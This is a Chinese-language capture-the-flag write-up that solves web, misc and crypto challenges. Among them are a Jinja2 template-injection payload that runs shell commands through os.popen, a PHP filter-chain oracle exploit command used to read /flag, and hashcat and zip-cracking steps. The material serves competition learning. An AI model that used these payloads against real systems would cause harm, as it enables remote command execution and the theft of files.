web
easy_flask
SSTI,直接出
1
| ?user={{+url_for.__globals__["os"].popen("cat+flag").read()+}}}
|

file_copy
可以报错,并且看到是copy函数,那应该是PHP filter链攻击,直接打
https://github.com/synacktiv/php_filter_chains_oracle_exploit
1
| python3 filters_chain_oracle_exploit.py --target "http://eci-2ze8zzf9ivc9ygua6v2n.cloudeci1.ichunqiu.com/" --file '/flag' --parameter path
|
MISC
See anything in these pics?
爆破zip,拿到密码5FIVE

然后发现jpg里还有一张png图片,foremost分离后,修复png宽高拿到flag
flag{opium_00pium}
简单算术
已知是异或,且前缀为flag逆推密钥,然后异或拿到flag
1
2
3
4
5
6
7
8
9
10
| encrypted_text = "ys~xdg/m@]mjkz@vl@z~lf>b"
flag_prefix = "flag"
key = [ord(c) ^ ord(flag_prefix[i]) for i, c in enumerate(encrypted_text[:4])]
decrypted_text = ''.join(chr(ord(c) ^ key[i % len(key)]) for i, c in enumerate(encrypted_text))
print(decrypted_text)
|
压力大,写个脚本吧
100层zip,password_x.txt里边是base64编码后的zip_x.zip密码,写个脚本解压
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| import pyzipper
import base64
def unzip(zip, password, output_dir):
try:
with pyzipper.AESZipFile(zip) as zf:
zf.pwd = password.encode('utf-8')
zf.extractall(output_dir)
print(f"解压 {zip} 完成")
except Exception as e:
print(f"解压 {zip} 失败: {e}")
def batch_unzip():
for i in range(99, -1, -1):
zip = f"zip_{i}.zip"
password_file = f"password_{i}.txt"
with open(password_file, 'r') as f:
password = f.read().strip()
password = base64.b64decode(password).decode('utf-8')
unzip(zip, password, output_dir=f".")
batch_unzip()
|
拿到一个flag_hint:PASSWORD+PASSWORD.png
然后发现password_0.txt里的经base64编码以后是89504E,那么应该就是从0到99来拼接了
1
2
3
4
5
6
7
8
9
10
11
12
| import base64
base64_password = ""
for i in range(0, 100):
password_file = f"password_{i}.txt"
with open(password_file, 'r') as f:
password = f.read().strip()
base64_password += password
print(base64_password)
print(base64.b64decode(base64_password).decode('utf-8'))
|

把后边那一堆FG删掉,拿到一个二维码,扫描拿到flag
简单镜像提取
wireshark打开,拿到一个please recovery.zip,解压之后拿到一个.img文件,但是是损坏的,根据题目描述下载妙妙小工具,拿到flag

我最开始还下成了另外一个RStudio,还下了一个R。。。。
Crypto

通往哈希的旅程
根据题目使用hashcat掩码爆破
1
| hashcat -m 100 -a 3 -o cracked.txt hash.txt 188?d?d?d?d?d?d?d?d
|
你是小哈斯?
打开文件是一堆sha1,爆破几个之后发现全是单个字符进行sha1加密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| import hashlib
chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!\"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ '
def sha1_hash_string(input_string):
sha1_hash = hashlib.sha1(input_string.encode()).hexdigest()
return sha1_hash
with open('题目内容.txt', 'r') as file:
lines = file.readlines()
for line in lines:
for char in chars:
hashed_char = sha1_hash_string(char)
if line.strip() == hashed_char:
print(char, end='')
break
|
flag{game_cqb_isis_cxyz}





